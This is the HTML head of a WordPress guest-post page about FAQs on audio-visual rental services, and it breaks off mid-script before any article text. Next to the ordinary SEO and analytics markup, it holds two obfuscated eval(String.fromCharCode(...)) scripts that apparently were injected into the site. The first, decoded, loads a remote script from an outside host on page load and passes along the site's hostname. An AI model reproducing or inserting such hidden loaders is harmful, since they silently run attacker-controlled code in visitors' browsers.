

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/
body_size: 25946
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Audio Visual Company A Detailed Overview Of FAQs Related To Services</title>
	<meta name="description" content="Some Audio Visual Company send their technicians on-site to make sure that everything is working properly. If you have hired a rental company." />
	<link rel="canonical" href="https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Audio Visual Company A Detailed Overview Of FAQs Related To Services" />
	<meta property="og:description" content="Some Audio Visual Company send their technicians on-site to make sure that everything is working properly. If you have hired a rental company." />
	<meta property="og:url" content="https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/" />
	<meta property="og:site_name" content="Crowlex" />
	<meta property="article:published_time" content="2023-12-08T16:55:19+00:00" />
	<meta property="og:image" content="https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="crowlex" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="crowlex" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#article","isPartOf":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/"},"author":{"name":"crowlex","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0"},"headline":"A Detailed Overview Of FAQs Related To AV Services?","datePublished":"2023-12-08T16:55:19+00:00","dateModified":"2023-12-08T16:55:19+00:00","mainEntityOfPage":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/"},"wordCount":1046,"commentCount":3,"publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"image":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg","keywords":["Audio Visual","Audio Visual Company"],"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#respond"]}]},{"@type":["WebPage","ItemPage"],"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/","url":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/","name":"Audio Visual Company A Detailed Overview Of FAQs Related To Services","isPartOf":{"@id":"https://www.crowlex.com/#website"},"primaryImageOfPage":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#primaryimage"},"image":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg","datePublished":"2023-12-08T16:55:19+00:00","dateModified":"2023-12-08T16:55:19+00:00","description":"Some Audio Visual Company send their technicians on-site to make sure that everything is working properly. If you have hired a rental company.","breadcrumb":{"@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#primaryimage","url":"https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg","width":800,"height":533,"caption":"Audio Visual Company"},{"@type":"BreadcrumbList","@id":"https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crowlex.com/"},{"@type":"ListItem","position":2,"name":"A Detailed Overview Of FAQs Related To AV Services?"}]},{"@type":"WebSite","@id":"https://www.crowlex.com/#website","url":"https://www.crowlex.com/","name":"Crowlex","description":"Travel, Education, Health, Tech, Automotive, Business Guest Post","publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crowlex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53","name":"Crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","width":164,"height":45,"caption":"Crowlex"},"logo":{"@id":"https://www.crowlex.com/#/schema/person/image/"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","sameAs":["https://www.crowlex.com"]},{"@type":"Person","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0","name":"crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","caption":"crowlex"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","url":"https://www.crowlex.com/author/crowlex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Feed" href="https://www.crowlex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Comments Feed" href="https://www.crowlex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; A Detailed Overview Of FAQs Related To AV Services? Comments Feed" href="https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fa-detailed-overview-of-faqs-related-to-av-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fa-detailed-overview-of-faqs-related-to-av-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crowlex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crowlex.com/wp-json/wp/v2/posts/4285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crowlex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crowlex.com/?p=4285' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206524824-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206524824-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWYZHKTN0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWYZHKTN0D');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://www.crowlex.com/xmlrpc.php"><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,11